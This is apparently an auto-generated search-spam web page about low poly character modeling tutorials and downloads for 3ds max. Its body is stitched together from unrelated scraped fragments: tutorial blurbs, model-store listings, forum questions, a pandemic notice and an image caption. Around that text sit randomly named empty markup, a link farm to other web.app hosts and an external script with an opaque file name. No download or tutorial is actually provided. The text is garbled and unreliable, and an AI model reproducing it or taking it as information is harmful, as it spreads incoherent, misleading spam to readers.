

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/1529.html
body_size: 4588
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/1529.html" /><title>Low poly character tutorial 3ds max download</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cravhandcons"></div><!-- dismopa --><div class="rilonmy" id="roniga"></div><!-- erevni --><!-- piecade --><div class="eqbrutdep"></div><!-- piecade --><div class="eqbrutdep"></div><!-- choidragil --><div class="poibarco" id="ymunun"></div><div class="linkdecon" id="vilrepa"></div><h1>Low poly character tutorial 3ds max download</h1><div class="cravhandcons"></div><!-- dismopa --><div class="rilonmy" id="roniga"></div><!-- erevni --><!-- piecade --><div class="eqbrutdep"></div><!-- piecade --><div class="eqbrutdep"></div><!-- choidragil --><div class="poibarco" id="ymunun"></div><div class="linkdecon" id="vilrepa"></div><!-- kyoswamfirs --><div class="mavzuwi"></div><!-- poverre --><!-- izemla --><div class="amkarke"></div><div class="kippsusub" id="wicqueta"></div><!-- pardiffkot --><div class="dianihe" id="linkjohnstop"></div><p>Autodesk 3ds max woman character body cylinder basewithout narration. Royalty free 3d model low poly soldier for download as blend, 3ds, fbx, and obj on turbosquid. No sound no narration speed modeling download reference files and. Here we have more than 5000 cad courses to make you a professional cad designer. Lowpoly donald trump 3d character is a minimalist artistic representation inspired by the most relevant features of the real person. No sound no narration speed modeling download references and start file from. How to model a low poly character in blender 3d wonderhowto. This 3ds max low poly model can be used in your architctural visualisations and animations to reduce project rendering time. Shares these days the mere mention of realtime art conjures up images of meticulously sculpted models whose eye straining details have been transferred to a lower polygon game model. Welcome to the first section of this 3 part tutorial on the creation of this low poly character. Find professional 3d models for any 3d design projects like virtual reality vr, augmented reality ar, games, 3d architecture visualization or animation. Free rigged and low poly blender 3d models for download, files in blend with royaltyfree license and extended usage rights. I will send the file as soon as i get home from work tonight. Joel takes you through the processusing 3ds maxof modeling a lowpoly asset for use in in a game engine.</p> <p>Low poly character the concept of a character is very important in the end result. Lowpolycharacter 3d models ready to view, buy, and download for free. Built in max 2010 mental ray render and textures phoshop. Free low poly plants 3d models for download, files in 3ds, max, c4d, maya. Although blender has an autorigging system called rigify for bipeds, you must first know how to set up an induced from.</p> <p>Low poly characters 3d models for download turbosquid. Follow this tutorial stepbystep to create a low poly sword model that you can use in video games, graphic design and illustration projects whilst learning 3d studio max quickly. Find professional clothing 3d models for any 3d design projects like virtual reality vr, augmented reality ar, games, 3d visualization or animation. This tutorial is for the creation of lowpoly portable game. Low poly fps pack low poly fpspack54947 sign up for a pro account with for fast download zofile. Vr ar low poly 3d models ready for virtual reality and realtime apps. Hello guys, im new here, ive been knowing 3dmax for two weeks, i tried model some small things such as cup, pipe, box. Low poly rigged characters low poly lab digital store. Free 3d modelling and cg art tutorials from artists for. Autodesk 3ds max man character body cylinder base youtube.</p> <p>This is a autodesk 3ds max character modeling tutorial, but the. Autodesk 3ds max 2016 obs recording software visited 2285 times, 1 visits today. You will receive a 3ds 668 3d models of characters buy high quality characters. Autodesk 3ds max 3d head modeling from sphere low poly aneta v. Want learn how to create a beautiful low poly character. Low poly people 3ds max models cadblocksfree cad blocks free. This is especially true when it comes to designing a low poly character. Low poly character rigged download free 3d model by. Chapter 10 high and lowpoly characters introduction being a 3d character artist is an incredibly rewarding jobits great fun to turn your raw ideas into living, breathing beings, and there selection from 3ds max modeling for games, 2nd edition book. This tutorial steps you through the process of modeling a character, starting with conventional box modeling of primitive objects and shape extrusion, followed by. A few features help you manage the polygon count for scenes and animations that must not become too complex.</p> <p>In this tutorial youll learn how to create a very simple car in 3ds max following the low poly style. Available in number of file formats including max, obj, fbx, 3ds, stl, c4d, blend, ma, mb. And if youre interested to make your own definitely check out this video. And another question about vray is it used to only render objects as pictures or can i export the object with the vray material somehow. Its a low poly city fully modeled ready to render on 3d max studio, lpcb is a plugin that contains tons of good polished low poly buildings and assets to make your life easier and faster development of your proyects. In the tutorial we are going to visit you can learn to build a basic rigging system for a low polygon character using the free blender 3d modeling program. Its called modeling a low poly character creating pants and im on the part where you make the pants legs. This is a autodesk 3ds max character modeling tutorial, but the techniques are applicable to any 3s software package. Download free 3d templates, characters, 3d building and more. Heres part 1 of my guide to creating a low polygon poly character model in 3ds max. Low poly lab is a digital store with high quality 3d models where you can download low poly 3d models, game ready assets and digital items for your project. Joel bradley shows how to model and uv map lowpoly assets in this course. Free rigged and low poly blender models download blend.</p> <p>There are literally dozens of different techniques and methods you can use to achieve this type of model, but i like this workflow for the versatility it provides in the end. In this video tutorial we are shown how to create a beautiful realistic hairstyle on a 3d character using the ornatrix plugin within the autodesk 3ds max environment. Mar 30, 2017 this is a autodesk 3ds max character modeling tutorial, but the techniques are applicable to any 3s software package. Woman mannequin nike full pack character, formats include max, obj, fbx, ready. Brought for you, by me, for free download using creative commons attribution 4. Amazing collection of 30 3ds max character modeling tutorials from graphic mania. The lesson explains how to create realistic hair on a. Free low poly 3d models in obj, blend, stl, fbx, three. If you click the download button, youll download a 3mg pdf file that is over 100pages long. This product is designed for digital download to make your own sculpture out of paper.</p> <p>Tutorial low polygon hand from box for autodesk 3ds max. In this interesting video tutorial we will see how to create a simplified 3d island with a low number of polygons using the blender 2. Available in many file formats including max, obj, fbx, 3ds, stl, c4d, blend, ma, mb. Low poly character convertion to high poly autodesk. This tutorial is for the creation of low poly portable game resolution realtime characters. Low poly posed people pack 2 by tedi permana on 3d model character.</p> <p>Rigged in 3ds max and ready to use for animations and games. Autodesk 3ds max 3d head modeling from sphere low poly. Nov 24, 2016 lowpoly donald trump 3d character is a minimalist artistic representation inspired by the most relevant features of the real person. Building basic low poly character rig in blender cgcreativeshop.</p> <p>Well start off by discussing how to set up our scene in 3ds max in a way that will help us work more effectively while creating our low polygon character. Learn how to create lowpoly 3d models with this treasure island tutorial from digital artist antony ward. In part 1 of this series, we looked at how to combine the low poly mcg modifier with a simple material graph to render scenes in a low poly art style in this post, well be taking a deeper dive into how this modifier was built. Pixel2life is the largest tutorial search engine on the internet catering to graphic designers and programmers. Present to you the low poly 3d characters with rigging and controllers.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. Low poly character convertion to high poly i have both max 9 and maya2008 and saw that what i aim to do is done with creating lowpoly characters. See more ideas about low poly, low poly models and low poly 3d. The model could be exported for use in game engines of all ty. The main feature of that low poly characters is a rigging with controllers, so this characters compatible with cinema 4d, maya, 3d max without any plugins. Tutorial head modeling from sphere for autodesk 3ds max. Blender low poly character creation tutorial content details can be found below by pressing the view detail content button. Cgtrader basemesh pack lowpoly 3d model download free. Lowpoly character modeling and texturing 3dtotal learn. Resources tools andrian valeanu july 29, 2014 10 minutes read.</p> <p>Featuring one of the largest collections of digital art tutorials online, 3dtotal is proud of its vast and extensive database of insightful, free to use content. Low poly character 3d models ready to view, buy, and download for free. Modeling cabinets using the ribbon the graphite modeling tools ribbon, referred to in this tutorial simply as the ribbon, is a customizable toolbar that provides you with all the tools you need to edit editable poly surfaces. Js formats for use in unity 3d, blender, sketchup, cinema 4d, unreal, 3ds max and maya. In the case of 3ds max, the boolean operators are subtraction, union, intersection, and merge.</p> <p>Shijima tsukishima shimeji simulation 157 views 0 comment. Tutorials images for characters modeling layth jawad. In this series of 3ds max tutorials, we will discuss tips and techniques for creating low polygon game characters used in mmostyle games. Also the tutorial i am referring to is the 3ds max tutorials that is in the software. Low poly 3d modeling character 3d computer graphics. Instant download in max, c4d, obj, 3ds and many more formats. Best practices on how to efficiently create character models. User abandonedcashew uploaded this low poly wallpaper low poly 3d modeling character 3d computer graphics drawing png image on october 10, 2017, 9. Modeling tutorials 3ds max 2018 autodesk knowledge network. Low poly characters 3d models for download, files in 3ds, max, c4d, maya, blend, obj, fbx with free format conversions, royaltyfree license, and extended usage rights. The resolution of this file is 1058x755px and its file size is. Normal maps in 3ds max part 3 low poly models this is part 3 of the using normal maps series.</p> <p>Download this free 3ds max model of a low poly people. Free low poly man 3d models for download, files in 3ds, max, c4d, maya, blend, obj, fbx with royaltyfree license and extended usage rights. This tutorial covers low poly for realtime modeling, smoothing groups, uv unwrapping, texture creation of face, clothing, and hands, and creation of hair. Free lowpoly donald trump 3d character denys almaral. Low poly character convertion to high poly i have both max 9 and maya2008 and saw that what i aim to do is done with creating low poly characters. Free low poly characters 3d models for download turbosquid. See more ideas about low poly, character modeling and low poly models. In this tutorial, you learn about extracting low poly models from the high poly counterparts of the column. Create rock wall easily with 3ds max and vonoroi fracture. Modeling low polygon game characters in 3ds max pluralsight. In the low poly process, you take a lot of care of how you get the results. Expand your game artistry knowhow by becoming skilled in lowpolygon modeling. Low poly characters may have less details than higher poly count characters but they will move faster in video game engines and are easier to work with.</p> <p>Free 3d models available for download from car to human 3d assets. Free download, 3d low poly tree model available in fbx creating low poly 3d. A handson guide to creating animated characters book. Hello, does anyone know a good tutorial for changing a highpoly model to low poly one. A well thought out character will be easier to produce, with a much better end result than any character that has one main premise that you hash things onto.</p> <p>Home tutorials 3dsmax tutorial directory low poly character the concept of a character is very important in the end result. Tools for lowpolygon modeling 3ds max 2017 autodesk. Low poly character design character design tutorial. This technique can be used to create many variations of trees for games or renders. If youve read my previous article how to make low poly look good, i mentioned that low poly design is all about conveying a message with the least amount of shapes possible. Low poly 3d character pack contains 23 character model in 3ds and max. Low poly base woman no sound no narration download start file. Download 21,367 vr ar lowpoly character 3d models ready for virtual reality, games and other realtime apps, available in fbx, obj, max, 3ds, c4d file formats.</p> <p>Lowpoly girl character 3d model detailed, lowpoly girl 3d model. Low poly fps pack download free 3dsmax, after effects. See more ideas about 3d model character, model and character modeling. Some of the skills youll learn in this tutorial include creating basic 3d shapes, modelling techniques and preparing topology for texturing. Curious what techniques you are using for 3ds max to protect regions to not facet.</p> <p>This tutorial is being made with 3d studio max and photoshop and all programspecific instructions are for those. Quickly model and unwrap a low poly christmas tree in 3dsmax. These models contain a significantly smaller number of polygons and therefore require less computing power to render. This is a really damn good tutorial on low poly style thanks a lot for sharing your work. A very detailed and easy lesson to follow for those who already have a fair knowledge of the program. Low poly lab digital store for low poly 3d models and game. Autodesk 3ds max low poly base woman from box youtube. This tutorial uploaded from stage6 shows you how to model a low polygon character in blender 3d. This guide will take you through the most important aspects of making amazing low poly characters. Texturing matte painting lighting rendering rigging beginner postproduction video sculpting intermediate advanced grooming 3ds max blender cinema 4d cryengine element 3d lightwave mari marmoset maya modo mudbox photoshop quixel suite sketchup.</p><div class="cravhandcons"></div><!-- dismopa --><div class="rilonmy" id="roniga"></div><a href="https://bextnegoni.web.app/1473.html">1473</a> <a href="https://bextnegoni.web.app/577.html">577</a> <a href="https://bextnegoni.web.app/1402.html">1402</a> <a href="https://bextnegoni.web.app/253.html">253</a> <a href="https://bextnegoni.web.app/574.html">574</a> <a href="https://bextnegoni.web.app/212.html">212</a> <a href="https://bextnegoni.web.app/1210.html">1210</a> <a href="https://bextnegoni.web.app/468.html">468</a> <a href="https://bextnegoni.web.app/175.html">175</a> <a href="https://bextnegoni.web.app/695.html">695</a> <a href="https://bextnegoni.web.app/593.html">593</a> <a href="https://bextnegoni.web.app/1165.html">1165</a> <a href="https://bextnegoni.web.app/549.html">549</a> <a href="https://bextnegoni.web.app/899.html">899</a> <a href="https://bextnegoni.web.app/649.html">649</a> <a href="https://bextnegoni.web.app/1052.html">1052</a> <a href="https://bextnegoni.web.app/1292.html">1292</a> <a href="https://bextnegoni.web.app/1366.html">1366</a> <a href="https://bextnegoni.web.app/344.html">344</a> <a href="https://bextnegoni.web.app/78.html">78</a> <a href="https://bextnegoni.web.app/1529.html">1529</a> <a href="https://bextnegoni.web.app/1177.html">1177</a> <a href="https://bextnegoni.web.app/741.html">741</a> <a href="https://bextnegoni.web.app/1154.html">1154</a> <a href="https://bextnegoni.web.app/1140.html">1140</a> <a href="https://bextnegoni.web.app/212.html">212</a> <a href="https://bextnegoni.web.app/1647.html">1647</a> <a href="https://bextnegoni.web.app/129.html">129</a> <a href="https://bextnegoni.web.app/832.html">832</a> <a href="https://bextnegoni.web.app/639.html">639</a> <a href="https://bextnegoni.web.app/189.html">189</a> <a href="https://bextnegoni.web.app/1643.html">1643</a> <a href="https://bextnegoni.web.app/494.html">494</a> <a href="https://bextnegoni.web.app/797.html">797</a> <a href="https://bextnegoni.web.app/1235.html">1235</a> <a href="https://bextnegoni.web.app/1051.html">1051</a> <a href="https://fvirrobenri.web.app/535.html">535</a> <a href="https://wigsliniti.web.app/403.html">403</a> <a href="https://wilbobedsrop.web.app/1498.html">1498</a> <a href="https://unpawangros.web.app/588.html">588</a> <a href="https://agutolim.web.app/144.html">144</a> <a href="https://mortnewsratne.web.app/1492.html">1492</a> <a href="https://poharacva.web.app/1101.html">1101</a><div class="cravhandcons"></div><!-- dismopa --><div class="rilonmy" id="roniga"></div><!-- erevni --><!-- piecade --><div class="eqbrutdep"></div><!-- piecade --><div class="eqbrutdep"></div><!-- choidragil --><div class="poibarco" id="ymunun"></div><div class="linkdecon" id="vilrepa"></div><!-- kyoswamfirs --><div class="mavzuwi"></div><!-- poverre --><!-- izemla --><div class="amkarke"></div><div class="kippsusub" id="wicqueta"></div></body></html>